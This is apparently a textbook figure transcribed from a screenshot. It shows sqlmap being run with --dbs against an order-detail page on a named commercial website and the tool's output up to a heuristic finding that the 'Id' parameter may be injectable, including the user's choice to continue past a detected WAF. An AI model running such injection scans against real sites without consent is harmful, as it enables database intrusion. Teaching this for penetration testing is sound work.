 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[~]
#sqlmap --url http://www.luxurytreats.com/orderdetail.aspx?Id=ORD-003 --dbs
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 04:23:51 /2020-08-21/
[04:23:52] [INFO] testing connection to the target URL
[04:23:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:23:52] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)'
are you sure that you want to continue with further target testing? [Y/n] Y
[04:24:30] [WARNING] please consider usage of tamper scripts (option '--tamper')
[04:24:30] [INFO] testing if the target URL content is stable
[04:24:30] [INFO] target URL content is stable
[04:24:30] [INFO] testing if GET parameter 'Id' is dynamic
[04:24:30] [INFO] GET parameter 'Id' appears to be dynamic
[04:24:30] [INFO] heuristic (basic) test shows that GET parameter 'Id' might be injectable (possible DBMS: 'Micro
soft SQL Server')
[04:24:31] [INFO] testing for SQL injection on GET parameter 'Id'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other D
BMSes? [Y/n] Y
Figure 8.43: Identifying databases using sqlmap